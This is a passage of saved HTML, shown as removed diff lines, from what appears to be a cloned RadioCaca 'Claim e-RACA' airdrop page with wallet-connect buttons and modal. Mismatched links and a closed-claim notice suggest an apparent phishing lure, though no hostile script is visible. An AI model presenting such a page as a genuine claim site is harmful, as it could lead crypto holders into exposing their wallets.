44.0356 18.9963 43.9034 19.0814 43.84C19.3274 43.6557 19.5734 43.4639 19.8083 43.2703C19.8508 43.235 19.91 43.2275 19.9599 43.2498C27.639 46.7558 35.9525 46.7558 43.541 43.2498C43.5909 43.2256 43.6501 43.2331 43.6945 43.2685C43.9294 43.4621 44.1754 43.6557 44.4232 43.84C44.5083 43.9034 44.5027 44.0356 44.4103 44.0896C43.2414 44.7729 42.0262 45.3501 40.7482 45.8323C40.665 45.864 40.628 45.9608 40.6687 46.0408C41.3734 47.4056 42.1779 48.7052 43.0638 49.9378C43.1008 49.9899 43.1674 50.0123 43.2284 49.9936C47.0624 48.8076 50.9501 47.0183 54.9635 44.071C54.9986 44.0449 55.0208 44.0058 55.0245 43.963C56.0029 33.8417 53.3858 25.0498 48.087 17.2559C48.0741 17.2299 48.0519 17.2112 48.026 17.2001ZM23.9845 38.6305C21.6725 38.6305 19.7676 36.5079 19.7676 33.9013C19.7676 31.2946 21.6356 29.1721 23.9845 29.1721C26.3518 29.1721 28.2383 31.3132 28.2013 33.9013C28.2013 36.5079 26.3333 38.6305 23.9845 38.6305ZM39.5757 38.6305C37.2638 38.6305 35.3588 36.5079 35.3588 33.9013C35.3588 31.2946 37.2268 29.1721 39.5757 29.1721C41.943 29.1721 43.8295 31.3132 43.7926 33.9013C43.7926 36.5079 41.943 38.6305 39.5757 38.6305Z"></path><path d="M0 0V-2H-2V0H0ZM64 0H66V-2H64V0ZM64 64V66H66V64H64ZM0 64H-2V66H0V64ZM0 2H64V-2H0V2ZM62 0V64H66V0H62ZM64 62H0V66H64V62ZM2 64V0H-2V64H2Z"></path></symbol><symbol id="instagram" viewBox="0 0 64 64"><path d="M23.6634 12C17.2317 12 12 17.2366 12 23.6699V40.3366C12 46.7683 17.2366 52 23.6699 52H40.3366C46.7683 52 52 46.7634 52 40.3301V23.6634C52 17.2317 46.7634 12 40.3301 12H23.6634ZM43.6667 18.6667C44.5867 18.6667 45.3333 19.4133 45.3333 20.3333C45.3333 21.2533 44.5867 22 43.6667 22C42.7467 22 42 21.2533 42 20.3333C42 19.4133 42.7467 18.6667 43.6667 18.6667ZM32 22C37.515 22 42 26.485 42 32C42 37.515 37.515 42 32 42C26.485 42 22 37.515 22 32C22 26.485 26.485 22 32 22ZM32 25.3333C30.2319 25.3333 28.5362 26.0357 27.286 27.286C26.0357 28.5362 25.3333 30.2319 25.3333 32C25.3333 33.7681 26.0357 35.4638 27.286 36.714C28.5362 37.9643 30.2319 38.6667 32 38.6667C33.7681 38.6667 35.4638 37.9643 36.714 36.714C37.9643 35.4638 38.6667 33.7681 38.6667 32C38.6667 30.2319 37.9643 28.5362 36.714 27.286C35.4638 26.0357 33.7681 25.3333 32 25.3333Z"></path></symbol><symbol id="instagram-fill" viewBox="0 0 64 64"><path d="M23.6634 12C17.2317 12 12 17.2366 12 23.6699V40.3366C12 46.7683 17.2366 52 23.6699 52H40.3366C46.7683 52 52 46.7634 52 40.3301V23.6634C52 17.2317 46.7634 12 40.3301 12H23.6634ZM43.6667 18.6667C44.5867 18.6667 45.3333 19.4133 45.3333 20.3333C45.3333 21.2533 44.5867 22 43.6667 22C42.7467 22 42 21.2533 42 20.3333C42 19.4133 42.7467 18.6667 43.6667 18.6667ZM32 22C37.515 22 42 26.485 42 32C42 37.515 37.515 42 32 42C26.485 42 22 37.515 22 32C22 26.485 26.485 22 32 22ZM32 25.3333C30.2319 25.3333 28.5362 26.0357 27.286 27.286C26.0357 28.5362 25.3333 30.2319 25.3333 32C25.3333 33.7681 26.0357 35.4638 27.286 36.714C28.5362 37.9643 30.2319 38.6667 32 38.6667C33.7681 38.6667 35.4638 37.9643 36.714 36.714C37.9643 35.4638 38.6667 33.7681 38.6667 32C38.6667 30.2319 37.9643 28.5362 36.714 27.286C35.4638 26.0357 33.7681 25.3333 32 25.3333Z"></path><path d="M0 0V-2H-2V0H0ZM64 0H66V-2H64V0ZM64 64V66H66V64H64ZM0 64H-2V66H0V64ZM0 2H64V-2H0V2ZM62 0V64H66V0H62ZM64 62H0V66H64V62ZM2 64V0H-2V64H2Z"></path></symbol><symbol id="telegram" viewBox="0 0 64 64"><path d="M51.9322 16.6628L44.6472 45.3023C44.3045 46.6511 42.7189 47.346 41.4189 46.7055L32.2052 42.1686L27.8486 48.9673C26.6631 50.8204 23.6635 50.0166 23.6635 47.8499V40.2744C23.6635 39.6887 23.9204 39.13 24.3633 38.7213L42.3189 22.3714C42.3046 22.1671 42.076 21.9901 41.8477 22.1397L20.4214 36.364L13.2223 32.8216C11.5369 31.9904 11.6083 29.6604 13.3508 28.9385L48.8474 14.1831C50.5471 13.4745 52.3757 14.9325 51.9328 16.6627L51.9322 16.6628Z"></path></symbol><symbol id="telegram-fill" viewBox="0 0 64 64"><path d="M51.9322 16.6628L44.6472 45.3023C44.3045 46.6511 42.7189 47.346 41.4189 46.7055L32.2052 42.1686L27.8486 48.9673C26.6631 50.8204 23.6635 50.0166 23.6635 47.8499V40.2744C23.6635 39.6887 23.9204 39.13 24.3633 38.7213L42.3189 22.3714C42.3046 22.1671 42.076 21.9901 41.8477 22.1397L20.4214 36.364L13.2223 32.8216C11.5369 31.9904 11.6083 29.6604 13.3508 28.9385L48.8474 14.1831C50.5471 13.4745 52.3757 14.9325 51.9328 16.6627L51.9322 16.6628Z"></path><path d="M0 0V-2H-2V0H0ZM64 0H66V-2H64V0ZM64 64V66H66V64H64ZM0 64H-2V66H0V64ZM0 2H64V-2H0V2ZM62 0V64H66V0H62ZM64 62H0V66H64V62ZM2 64V0H-2V64H2Z"></path></symbol><symbol id="twitter" viewBox="0 0 64 64"><path d="M54 18.0238C52.4517 18.7085 50.7921 19.1683 49.0475 19.377C50.8282 18.314 52.1964 16.6314 52.838 14.6293C51.1751 15.6108 49.3257 16.3249 47.365 16.7097C45.7938 15.0402 43.5548 14 41.0769 14C36.3175 14 32.4583 17.8412 32.4583 22.5823C32.4583 23.2541 32.5368 23.9095 32.6841 24.5388C25.5221 24.1801 19.1751 20.7628 14.9231 15.5684C14.18 16.8401 13.7578 18.314 13.7578 19.8857C13.7578 22.8628 15.2766 25.4909 17.5908 27.0333C16.1768 26.9876 14.8478 26.5996 13.6858 25.9572C13.6858 25.9931 13.6858 26.029 13.6858 26.0648C13.6858 30.2256 16.6579 33.6918 20.5957 34.4841C19.8756 34.6798 19.1129 34.7841 18.3273 34.7841C17.7709 34.7841 17.2308 34.7319 16.7038 34.6276C17.8036 38.0351 20.9853 40.5231 24.7529 40.5915C21.8069 42.8936 18.0917 44.2632 14.0524 44.2632C13.3552 44.2632 12.671 44.224 12 44.1425C15.8101 46.5816 20.3404 48 25.2079 48C41.0573 48 49.725 34.9211 49.725 23.5801C49.725 23.2084 49.7152 22.8334 49.7021 22.4682C51.3846 21.2585 52.8445 19.7455 54 18.0238Z"></path></symbol><symbol id="twitter-fill" viewBox="0 0 64 64"><path d="M54 18.0238C52.4517 18.7085 50.7921 19.1683 49.0475 19.377C50.8282 18.314 52.1964 16.6314 52.838 14.6293C51.1751 15.6108 49.3257 16.3249 47.365 16.7097C45.7938 15.0402 43.5548 14 41.0769 14C36.3175 14 32.4583 17.8412 32.4583 22.5823C32.4583 23.2541 32.5368 23.9095 32.6841 24.5388C25.5221 24.1801 19.1751 20.7628 14.9231 15.5684C14.18 16.8401 13.7578 18.314 13.7578 19.8857C13.7578 22.8628 15.2766 25.4909 17.5908 27.0333C16.1768 26.9876 14.8478 26.5996 13.6858 25.9572C13.6858 25.9931 13.6858 26.029 13.6858 26.0648C13.6858 30.2256 16.6579 33.6918 20.5957 34.4841C19.8756 34.6798 19.1129 34.7841 18.3273 34.7841C17.7709 34.7841 17.2308 34.7319 16.7038 34.6276C17.8036 38.0351 20.9853 40.5231 24.7529 40.5915C21.8069 42.8936 18.0917 44.2632 14.0524 44.2632C13.3552 44.2632 12.671 44.224 12 44.1425C15.8101 46.5816 20.3404 48 25.2079 48C41.0573 48 49.725 34.9211 49.725 23.5801C49.725 23.2084 49.7152 22.8334 49.7021 22.4682C51.3846 21.2585 52.8445 19.7455 54 18.0238Z"></path><path d="M0 0V-2H-2V0H0ZM64 0H66V-2H64V0ZM64 64V66H66V64H64ZM0 64H-2V66H0V64ZM0 2H64V-2H0V2ZM62 0V64H66V0H62ZM64 62H0V66H64V62ZM2 64V0H-2V64H2Z"></path></symbol><symbol id="medium" viewBox="0 0 64 64"><path d="M22.4667 20C20.8295 20 19.2084 20.3104 17.6959 20.9134C16.1834 21.5165 14.809 22.4004 13.6514 23.5147C12.4938 24.629 11.5755 25.9519 10.949 27.4078C10.3225 28.8637 10 30.4241 10 32C10 33.5759 10.3225 35.1363 10.949 36.5922C11.5755 38.0481 12.4938 39.371 13.6514 40.4853C14.809 41.5996 16.1834 42.4835 17.6959 43.0866C19.2084 43.6896 20.8295 44 22.4667 44C24.1038 44 25.7249 43.6896 27.2375 43.0866C28.75 42.4835 30.1243 41.5996 31.2819 40.4853C32.4396 39.371 33.3579 38.0481 33.9844 36.5922C34.6109 35.1363 34.9333 33.5759 34.9333 32C34.9333 30.4241 34.6109 28.8637 33.9844 27.4078C33.3579 25.9519 32.4396 24.629 31.2819 23.5147C30.1243 22.4004 28.75 21.5165 27.2375 20.9134C25.7249 20.3104 24.1038 20 22.4667 20ZM42.2667 21.4118C41.4962 21.4118 40.7334 21.6856 40.0216 22.2177C39.3098 22.7499 38.6631 23.5298 38.1183 24.513C37.5735 25.4962 37.1414 26.6634 36.8466 27.9481C36.5517 29.2327 36.4 30.6095 36.4 32C36.4 33.3905 36.5517 34.7673 36.8466 36.0519C37.1414 37.3366 37.5735 38.5038 38.1183 39.487C38.6631 40.4702 39.3098 41.2501 40.0216 41.7823C40.7334 42.3144 41.4962 42.5882 42.2667 42.5882C43.0371 42.5882 43.8 42.3144 44.5117 41.7823C45.2235 41.2501 45.8703 40.4702 46.415 39.487C46.9598 38.5038 47.3919 37.3366 47.6868 36.0519C47.9816 34.7673 48.1333 33.3905 48.1333 32C48.1333 30.6095 47.9816 29.2327 47.6868 27.9481C47.3919 26.6634 46.9598 25.4962 46.415 24.513C45.8703 23.5298 45.2235 22.7499 44.5117 22.2177C43.8 21.6856 43.0371 21.4118 42.2667 21.4118ZM51.8 22.8235C51.2165 22.8235 50.6569 23.7903 50.2444 25.5113C49.8318 27.2322 49.6 29.5662 49.6 32C49.6 34.4338 49.8318 36.7678 50.2444 38.4887C50.6569 40.2097 51.2165 41.1765 51.8 41.1765C52.3835 41.1765 52.9431 40.2097 53.3556 38.4887C53.7682 36.7678 54 34.4338 54 32C54 29.5662 53.7682 27.2322 53.3556 25.5113C52.9431 23.7903 52.3835 22.8235 51.8 22.8235Z"></path></symbol><symbol id="medium-fill" viewBox="0 0 64 64"><path d="M22.4667 20C20.8295 20 19.2084 20.3104 17.6959 20.9134C16.1834 21.5165 14.809 22.4004 13.6514 23.5147C12.4938 24.629 11.5755 25.9519 10.949 27.4078C10.3225 28.8637 10 30.4241 10 32C10 33.5759 10.3225 35.1363 10.949 36.5922C11.5755 38.0481 12.4938 39.371 13.6514 40.4853C14.809 41.5996 16.1834 42.4835 17.6959 43.0866C19.2084 43.6896 20.8295 44 22.4667 44C24.1038 44 25.7249 43.6896 27.2375 43.0866C28.75 42.4835 30.1243 41.5996 31.2819 40.4853C32.4396 39.371 33.3579 38.0481 33.9844 36.5922C34.6109 35.1363 34.9333 33.5759 34.9333 32C34.9333 30.4241 34.6109 28.8637 33.9844 27.4078C33.3579 25.9519 32.4396 24.629 31.2819 23.5147C30.1243 22.4004 28.75 21.5165 27.2375 20.9134C25.7249 20.3104 24.1038 20 22.4667 20ZM42.2667 21.4118C41.4962 21.4118 40.7334 21.6856 40.0216 22.2177C39.3098 22.7499 38.6631 23.5298 38.1183 24.513C37.5735 25.4962 37.1414 26.6634 36.8466 27.9481C36.5517 29.2327 36.4 30.6095 36.4 32C36.4 33.3905 36.5517 34.7673 36.8466 36.0519C37.1414 37.3366 37.5735 38.5038 38.1183 39.487C38.6631 40.4702 39.3098 41.2501 40.0216 41.7823C40.7334 42.3144 41.4962 42.5882 42.2667 42.5882C43.0371 42.5882 43.8 42.3144 44.5117 41.7823C45.2235 41.2501 45.8703 40.4702 46.415 39.487C46.9598 38.5038 47.3919 37.3366 47.6868 36.0519C47.9816 34.7673 48.1333 33.3905 48.1333 32C48.1333 30.6095 47.9816 29.2327 47.6868 27.9481C47.3919 26.6634 46.9598 25.4962 46.415 24.513C45.8703 23.5298 45.2235 22.7499 44.5117 22.2177C43.8 21.6856 43.0371 21.4118 42.2667 21.4118ZM51.8 22.8235C51.2165 22.8235 50.6569 23.7903 50.2444 25.5113C49.8318 27.2322 49.6 29.5662 49.6 32C49.6 34.4338 49.8318 36.7678 50.2444 38.4887C50.6569 40.2097 51.2165 41.1765 51.8 41.1765C52.3835 41.1765 52.9431 40.2097 53.3556 38.4887C53.7682 36.7678 54 34.4338 54 32C54 29.5662 53.7682 27.2322 53.3556 25.5113C52.9431 23.7903 52.3835 22.8235 51.8 22.8235Z"></path><path d="M0 0V-2H-2V0H0ZM64 0H66V-2H64V0ZM64 64V66H66V64H64ZM0 64H-2V66H0V64ZM0 2H64V-2H0V2ZM62 0V64H66V0H62ZM64 62H0V66H64V62ZM2 64V0H-2V64H2Z"></path></symbol></svg><svg style="position: absolute; width: 0px; height: 0px;"><symbol id="radiocaca" viewBox="0 0 36 40"><path d="M30.6676 22.1556C30.6676 22.1029 30.6756 22.0514 30.681 21.9987C29.2966 20.9104 27.5661 20.3768 25.819 20.4998C24.0719 20.6226 22.4304 21.3933 21.2073 22.6651C19.9844 23.9368 19.265 25.6206 19.1868 27.3956C19.1085 29.1707 19.6766 30.913 20.7827 32.2904C26.1032 30.6668 30.1689 26.7435 30.6676 22.1556Z"></path><path d="M13.0938 23.3461C13.0917 24.8807 13.39 26.4002 13.9712 27.8169C14.5524 29.2335 15.4048 30.5191 16.4794 31.599C17.2264 31.7703 17.9886 31.8634 18.7542 31.8764C17.5059 30.2077 16.9013 28.1337 17.0546 26.0444C17.2078 23.9552 18.1082 21.9948 19.5863 20.532C21.0645 19.0691 23.0185 18.2047 25.0809 18.1013C27.1432 17.9979 29.1717 18.6627 30.7848 19.9705C30.762 17.0063 30.0033 14.8294 29.294 13.425C29.1218 13.0869 28.9472 12.7824 28.7752 12.5064C27.0344 11.8166 25.1541 11.5678 23.2971 11.7812C21.4402 11.9948 19.6625 12.6644 18.118 13.732C16.5735 14.7995 15.3089 16.233 14.4334 17.9083C13.558 19.5835 13.0981 21.4501 13.0938 23.3461Z"></path><path d="M6.02066 10.4528C3.49002 12.1344 1.56479 14.6028 0.533543 17.4881C0.301734 18.169 0.123465 18.8675 4.75699e-05 19.577C4.75699e-05 19.7123 4.75699e-05 19.8476 4.75699e-05 19.9828C-0.00826779 23.7552 1.07375 27.4474 3.11233 30.6021C4.42718 31.3786 8.11555 33.0684 15.3803 33.0915C17.3081 33.0983 19.2255 32.8012 21.0634 32.2108C20.4109 32.3129 19.7515 32.3631 19.0912 32.3609C16.0057 32.3532 13.0374 31.1606 10.783 29.0229C8.52884 26.8854 7.15564 23.9612 6.93958 20.8383C6.72353 17.7153 7.68067 14.6251 9.61859 12.189C11.5565 9.75287 14.3315 8.15136 17.3857 7.70641C17.1724 7.70641 16.9497 7.69824 16.719 7.69824C13.7147 7.69824 9.42894 8.17718 6.02066 10.4528Z"></path><path d="M7.90862 4.2374C1.28813 9.19729 0.222599 15.855 0.0546875 18.155C0.247837 17.5202 0.482564 16.8992 0.757409 16.2961C1.17186 15.334 1.70463 14.429 2.34287 13.6024C3.32525 12.2851 4.52427 11.1495 5.88711 10.2458C6.39742 9.90731 6.9293 9.60358 7.47929 9.33661C10.2689 7.90112 13.3466 7.50475 15.9334 7.46682C17.2065 7.42904 18.4807 7.47878 19.7471 7.61562C20.6806 7.69148 21.3686 7.75771 21.6713 7.71307C23.5301 7.44246 25.0717 6.16802 25.0717 4.26307C25.0717 2.44069 23.4088 1.01604 21.898 0.757622C21.0443 0.629229 20.1821 0.567709 19.319 0.573632C16.4934 0.573632 12.0024 1.17027 7.90862 4.2374Z"></path><path d="M31.6131 22.2613C31.2678 25.4366 29.4036 28.4062 26.3647 30.6238C23.3256 32.8413 19.4587 34.048 15.4303 34.048H15.3649C9.85502 34.0305 6.33208 33.0888 4.28125 32.2474C8.14819 37.283 15.8917 40.7302 23.067 38.9538C36.4177 35.6472 37.9551 22.8039 34.2681 17.116C33.2384 15.536 31.871 14.2116 30.2676 13.2412C31.2451 15.2652 32.0478 18.2377 31.6131 22.2613Z"></path></symbol></svg><header class="app-header"><a class="logo" href="https://www.radiocaca.com/"><svg class="svg" viewBox="0 0 36 40" fill="#FCC33C"><path d="M30.6676 22.1551C30.6676 22.1024 30.6756 22.0509 30.681 21.9982C29.2966 20.91 27.5661 20.3763 25.819 20.4993C24.0719 20.6221 22.4304 21.3928 21.2073 22.6646C19.9844 23.9363 19.265 25.6201 19.1868 27.3951C19.1085 29.1702 19.6766 30.9125 20.7827 32.2899C26.1032 30.6664 30.1689 26.743 30.6676 22.1551Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.0938 23.3461C13.0917 24.8807 13.39 26.4002 13.9712 27.8169C14.5524 29.2335 15.4048 30.5191 16.4794 31.599C17.2264 31.7703 17.9886 31.8634 18.7542 31.8764C17.5059 30.2077 16.9013 28.1337 17.0546 26.0444C17.2078 23.9552 18.1082 21.9948 19.5863 20.532C21.0645 19.0691 23.0185 18.2047 25.0809 18.1013C27.1432 17.9979 29.1717 18.6627 30.7848 19.9705C30.762 17.0063 30.0033 14.8294 29.294 13.425C29.1218 13.0869 28.9472 12.7824 28.7752 12.5064C27.0344 11.8166 25.1541 11.5678 23.2971 11.7812C21.4402 11.9948 19.6625 12.6644 18.118 13.732C16.5735 14.7995 15.3089 16.233 14.4334 17.9083C13.558 19.5835 13.0981 21.4501 13.0938 23.3461Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.02066 10.4523C3.49002 12.1339 1.56479 14.6023 0.533543 17.4876C0.301734 18.1685 0.123465 18.867 4.75699e-05 19.5765C4.75699e-05 19.7118 4.75699e-05 19.8471 4.75699e-05 19.9823C-0.00826779 23.7547 1.07375 27.4469 3.11233 30.6016C4.42718 31.3782 8.11555 33.0679 15.3803 33.091C17.3081 33.0978 19.2255 32.8007 21.0634 32.2103C20.4109 32.3124 19.7515 32.3626 19.0912 32.3604C16.0057 32.3527 13.0374 31.1601 10.783 29.0224C8.52884 26.8849 7.15564 23.9607 6.93958 20.8378C6.72353 17.7149 7.68067 14.6246 9.61859 12.1885C11.5565 9.75238 14.3315 8.15087 17.3857 7.70592C17.1724 7.70592 16.9497 7.69775 16.719 7.69775C13.7147 7.69775 9.42894 8.17669 6.02066 10.4523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.90862 4.2374C1.28813 9.19729 0.222599 15.855 0.0546875 18.155C0.247837 17.5202 0.482564 16.8992 0.757409 16.2961C1.17186 15.334 1.70463 14.429 2.34287 13.6024C3.32525 12.2851 4.52427 11.1495 5.88711 10.2458C6.39742 9.90731 6.9293 9.60358 7.47929 9.33661C10.2689 7.90112 13.3466 7.50475 15.9334 7.46682C17.2065 7.42904 18.4807 7.47878 19.7471 7.61562C20.6806 7.69148 21.3686 7.75771 21.6713 7.71307C23.5301 7.44246 25.0717 6.16802 25.0717 4.26307C25.0717 2.44069 23.4088 1.01604 21.898 0.757622C21.0443 0.629229 20.1821 0.567709 19.319 0.573632C16.4934 0.573632 12.0024 1.17027 7.90862 4.2374Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M31.6131 22.2613C31.2678 25.4366 29.4036 28.4062 26.3647 30.6238C23.3256 32.8413 19.4587 34.048 15.4303 34.048H15.3649C9.85502 34.0305 6.33208 33.0888 4.28125 32.2474C8.14819 37.283 15.8917 40.7302 23.067 38.9538C36.4177 35.6472 37.9551 22.8039 34.2681 17.116C33.2384 15.536 31.871 14.2116 30.2676 13.2412C31.2451 15.2652 32.0478 18.2377 31.6131 22.2613Z"></path></svg><span class="text">RACA</span></a>
-		
-		<div class="actions">
-			<div class="switch-chain"></div>
-			<div class="wallet-status">
-				<button class="btn-connect triggerConnectWallet">Connect Wallet</button>
-			</div>
-		</div>
-		</header>
-		<section class="sectioon_qw1">
-
-<div class="tradingview-widget-container affix" data-spy="affix" data-offset-top="197" style="width: 100%;height: 54px;margin-left: 6px;padding-right: 12px;">
-<iframe scrolling="no" allowtransparency="true" frameborder="0" src="./Raca Farms_files/saved_resource.html" style="height: auto;width: 100%;"></iframe>
-<div class="tradingview-widget-copyright"><a href="https://in.tradingview.com/" rel="noopener" target="_blank"></a></div>
-
-<style>
-	.tradingview-widget-copyright {
-		font-size: 13px !important;
-		line-height: 32px !important;
-		text-align: center !important;
-		vertical-align: middle !important;
-		/* @mixin sf-pro-display-font; */
-		font-family: -apple-system, BlinkMacSystemFont, 'Trebuchet MS', Roboto, Ubuntu, sans-serif !important;
-		color: #9db2bd !important;
-	}
-
-	.tradingview-widget-copyright .blue-text {
-		color: #2962FF !important;
-	}
-
-	.tradingview-widget-copyright a {
-		text-decoration: none !important;
-		color: #9db2bd !important;
-	}
-
-	.tradingview-widget-copyright a:visited {
-		color: #9db2bd !important;
-	}
-
-	.tradingview-widget-copyright a:hover .blue-text {
-		color: #1E53E5 !important;
-	}
-
-	.tradingview-widget-copyright a:active .blue-text {
-		color: #1848CC !important;
-	}
-
-	.tradingview-widget-copyright a:visited .blue-text {
-		color: #2962FF !important;
-	}
-	</style></div>
-
-</section>
-		<div class="page-content" style="
-">
-			<div class="computer___95_6R phone___iv8ag">
-				
-<div class="header___1gM8T">
-					<div class="title___3PPNU desc___2lMMV" style="
-    padding: 1px 0px;
-">
-						<h3 class="mainTitle___9licK" style="
-    line-height: 1.5;
-    border-bottom: 2px solid #e8b338;
-">Claim e-RACA</h3>
-						<h5 class="subTitle___qVMfd">(Big Green Donors)</h5>
-						<p class="tip___3uv7G">Airdrop for the Big Green DAO Donors</p>
-						<div class="steps___3uFdy">
-					<div class="step13___1IWAw">
-						<h5 class="stepTitle___6cWEC">Step&nbsp;&nbsp;1</h5>
-						<div class="stepName___2Muuk" id="claim">Connect Your Wallet</div>
-						<div class="opt___1Ale1">
-							<button class="connect___9-bK0 triggerConnectWallet" style="
-    float: left !important;
-    margin: 0 0 !important;
-">Connect Wallet</button>
-						</div>
-					</div>
-					
-					<div class="phone___iv8ag step2___3fqra" style="padding: 50px 20px;background: transparent;"><h5 class="stepTitle___6cWEC">Step&nbsp;&nbsp;2</h5><div class="stepName___2Muuk">Estimate Your Reward</div><div class="tip___3uv7G">Donate on BigGreen</div>
-					<div class="list___3iU9z" style="
-"><div class="total___22_oP"><span>ETH</span><span>0</span></div><div class="total___22_oP"><span>Multiplier</span><span>500000</span></div><div class="total___22_oP"><span>Sub-Total</span><span>331674</span></div></div>
-
-<div class="total___22_oP"><span>e-RACA Reward</span><span>264423</span></div><div class="total___22_oP"><span>Harvest Amount</span><span>145511</span></div><div class="total___22_oP"><span>Balance</span><span>0</span></div>		
-					<div class="step13___1IWAw" style=" margin-top: 80px; ">
-						<h5 class="stepTitle___6cWEC">Step&nbsp;&nbsp;3</h5>
-						<div class="stepName___2Muuk">Initiate Your Claim</div>
-						<div class="opt___1Ale1" style="cursor: not-allowed;margin-bottom: 24px;">
-							<button class="add_e_raca___19evM" style="cursor: not-allowed;border: 2px solid #956a06;">Add e-RACA</button>
-						</div>
-					</div>
-				</div>
-					</div>
-				</div>
-				<div class="title___3PPNU">
-						
-						
-						
-						<div class="desc___2lMMV">
-							<p>
-								 On December 26, 2021, we announced a joint-venture known as a Big Green DAO (BGD), as told by this medium post.
-							</p>
-							<a href="https://radiocaca.medium.com/raca-dao-will-initiate-the-big-green-dao-governance-token-11c72ef50d7f" target="_blank" referrerpolicy="no-referrer">https://radiocaca.medium.com/raca-dao-will-initiate-the-big-green-dao-governance-token-11c72ef50d7f</a>
-							<p>
-								 However, we have decided not to proceed with the joint-venture due to a change in business conditions. That said, to thank the community for their participation, the RACA DAO pledged up to 1 billion RACA as consideration for their involvement. Anyone who donated to BGD between 1:00 am and 2:00 pm UTC on December 26, 2021, is therefore eligible to claim their share in the airdrop. Since the actual donation amount exceeds the 1 billion RACA, the airdrop registration was available on a first-come, first-serve basis.
-							</p>
-							<p>
-								 We ended the registration for claims on April 7, 2022, though users who have already claimed the airdrop can continue to harvest. As of the end of the claiming event, the total amount of RACA that has been claimed for airdrops is about 1.6 billion, and this 1.6 billion will be released on a linear basis within 12 months.
-							</p>
-						</div>
-					</div>
-			</div>
-		</div>
-		<div class="grid flex-end lg:grid-cols-4 lg:gap-24 pt-20 px-6 pb-8 lg:px-40 lg:pb-14 GridTemplate___1c5G4">
-			<div class="Navigation___322lb">
-				<h5 class="mb-8 text-center lg:text-left text-3xl font-semibold text-primary">Navigation</h5>
-				<ul class="grid gap-6 grid-cols-2 px-10 lg:px-0 text-primary">
-					<li class="text-xs">
-						<a href="https://www.radiocaca.com/">Home</a>
-					</li>
-					<li class="text-right lg:text-left text-xs">
-						<a href="https://www.radiocaca.com/metamon">Metamon</a>
-					</li>
-					<li class="text-xs">
-						<a href="https://www.radiocaca.com/raca-dao">RACA DAO</a>
-					</li>
-					<li class="text-right lg:text-left text-xs">
-						<a href="https://www.radiocaca.com/usm-metaverse">USM Metaverse</a>
-					</li>
-					<li class="text-xs">
-						<a href="https://www.radiocaca.com/blog-gamers">Blog</a>
-					</li>
-					<li class="text-right lg:text-left text-xs">
-						<a href="https://www.radiocaca.com/nft-market">NFT Market</a>
-					</li>
-					<li class="text-xs">
-						<a href="https://www.radiocaca.com/raca-team">RACA Team</a>
-					</li>
-					<li class="text-right lg:text-left text-xs">
-						<a href="https://www.radiocaca.com/api-docs">API Docs</a>
-					</li>
-					<li class="text-xs">
-						<a href="https://www.radiocaca.com/support">Support</a>
-					</li>
-				</ul>
-			</div>
-			<div class="LatestUpdate___1V_-S">
-				<div class="mt-24 lg:mt-0 text-center lg:text-left">
-					<h5 class="mb-8 text-3xl font-semibold text-primary">Get the Latest Update</h5>
-				</div>
-			</div>
-			<div class="ContactTeam___3-fcV">
-				<div class="mt-16 lg:mt-0 text-center lg:text-left">
-					<h5 class="mb-8 text-3xl font-semibold text-primary">Contact Team</h5>
-					<p class="lg:text-xs text-primary">
-						 Business: <a href="mailto:team@radiocaca.com" rel="noreferrer" target="_blank">team@radiocaca.com</a>
-					</p>
-					<p class="lg:text-xs text-primary">
-						 Users: <a href="mailto:mike@radiocaca.com" rel="noreferrer" target="_blank">mike@radiocaca.com</a>
-					</p>
-				</div>
-			</div>
-			<div class="RadioCaca___2o2-G">
-				<div class="mt-0.5 lg:mt-0 flex text-primary border-2 border-primary">
-					<div class="flex-auto inline-flex items-center justify-center py-3">
-						<svg class="w-9 h-9" fill="#FCC33C"><use xlink:href="#radiocaca"></use></svg><span class="pl-2.5 text-2xl font-bold">RACA</span>
-					</div>
-					<div class="inline-flex items-center px-6 border-l-2 border-primary">
-						<span class="text-2xl font-bold">2022</span>
-					</div>
-				</div>
-			</div>
-			<div class="SignUp___2mWjB">
-				<div class="mt-24 lg:mt-0 flex flex-col lg:flex-row">
-					<div class="flex-auto py-3 px-6 border-2 border-primary">
-						<input class="w-full text-xs text-center text-primary caret-primary bg-transparent focus:outline-none placeholder-primary/50" type="email" placeholder="Email@domain.com" value="">
-					</div>
-					<div class="mt-0.5 lg:mt-0 inline-flex">
-						<button class="w-full lg:w-auto py-3 px-12 text-2xl font-bold bg-primary">Sign Up</button>
-					</div>
-				</div>
-			</div>
-			<div class="SocialLink___2CVd4">
-				<div class="flex justify-between mt-32 lg:mt-0">
-					<a href="https://discord.gg/34qREVgv3h" target="_blank" referrerpolicy="no-referrer"><svg class="w-16 h-16" fill="#FCC33C"><use xlink:href="#discord-fill"></use></svg></a><a href="https://www.instagram.com/raca_nft/" target="_blank" referrerpolicy="no-referrer"><svg class="w-16 h-16" fill="#FCC33C"><use xlink:href="#instagram-fill"></use></svg></a><a href="https://t.me/RadioCaca" target="_blank" referrerpolicy="no-referrer"><svg class="w-16 h-16" fill="#FCC33C"><use xlink:href="#telegram-fill"></use></svg></a><a href="https://twitter.com/RadioCacaNFT" target="_blank" referrerpolicy="no-referrer"><svg class="w-16 h-16" fill="#FCC33C"><use xlink:href="#twitter-fill"></use></svg></a><a href="https://radiocaca.medium.com/" target="_blank" referrerpolicy="no-referrer"><svg class="w-16 h-16" fill="#FCC33C"><use xlink:href="#medium-fill"></use></svg></a>
-
-<div class="modal fade" id="connectModal" tabindex="-1" aria-labelledby="exampleModalLabel" style="display: none;" aria-hidden="true">
-      <div class="modal-dialog modal-dialog-centered">
-        <div class="modal-content text-white" style="background-color: rgb(25, 27, 31); border: 1px solid rgb(33, 36, 41); border-radius: 20px;">
-          <div class="modal-header" style="border-bottom: none;border-radius: 10px">
-            <h5 class="modal-title" id="connectModal" style="font-weight: 500;letter-spacing: 1px;margin-left: 10px;color: white;font-size: 20px;">Connect a Wallet</h5>
-            <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="
-    font-size: 23px;
-">
-              <span aria-hidden="true" class="text-white">×</span>
-            </button>
-          </div>
-         <div class="modal-body">
-
-            <div class="card card-item" style="background-color: #343a40a6 !important;border: 2px solid rgb(64, 68, 79);">
-              <div class="card-body" style="font-size: 13px;font-weight: 600;font-family: inherit;text-align: justify;padding: 1.4rem;">
-                By connecting a wallet, you agree to Raca Labs’ <a href="https://www.certik.com/projects/shib" target="_blank" style="
-    color: #4c95cf!important;
